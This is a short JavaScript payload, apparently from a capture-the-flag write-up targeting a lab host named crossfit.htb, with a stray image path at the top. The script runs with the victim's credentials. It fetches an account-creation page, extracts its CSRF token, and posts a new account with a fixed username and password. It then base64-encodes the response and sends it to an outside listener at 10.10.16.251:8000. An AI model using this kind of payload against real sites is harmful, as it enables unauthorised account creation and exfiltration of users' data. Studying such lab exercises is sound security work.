 1 var xhttp = new XMLHttpRequest();
2 var xhttp2 = new XMLHttpRequest();
3
4 xhttp.withCredentials = true;
5 xhttp2.withCredentials = true;
6
7 xhttp2.onreadystatechange = function() {
8         if (this.readyState == 4) {
9             var xhttp3 = new XMLHttpRequest();
10
11         xhttp3.open("GET", "http://10.10.16.251:8000/" + btoa(xhttp2.responseText), false);
12         xhttp3.send();
13        }
14     };
15
16 xhttp.open("GET", "http://ftp.crossfit.htb/accounts/create", false);
17 xhttp.send();
18
19 var token = xhttp.responseText.match(/name="_token" value="(.+)"/)[1]; // Extract _token from response
20
21 xhttp2.open("POST", "http://ftp.crossfit.htb/accounts");
22 xhttp2.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
23 xhttp2.send("username=justAhmed&pass=justAhmed&_token=" + token);